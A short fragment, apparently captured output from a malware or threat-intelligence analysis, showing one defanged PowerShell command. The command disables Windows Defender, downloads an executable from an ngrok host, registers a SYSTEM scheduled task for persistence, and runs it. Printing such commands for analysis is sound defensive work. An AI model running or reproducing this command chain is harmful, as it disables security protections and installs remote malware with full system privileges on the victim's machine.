 Output
Set-MpPreference -DisableRealtimeMonitoring $true;wget hxxp[://]886e-181-
215-214-32[.]ngrok[.]io/OUTSTANDING_GUTTER[.]exe -OutFile
C:\Windows\Temp\OUTSTANDING_GUTTER.exe;SCHTASKS /Create /TN
"OUTSTANDING_GUTTER.exe" /TR "C:\Windows\Temp\COUTSTANDING_GUTTER.exe"
/SC ONEVENT /EC Application /MO *[System/EventID=777] /RU "SYSTEM"
/f;SCHTASKS /Run /TN "OUTSTANDING_GUTTER.exe"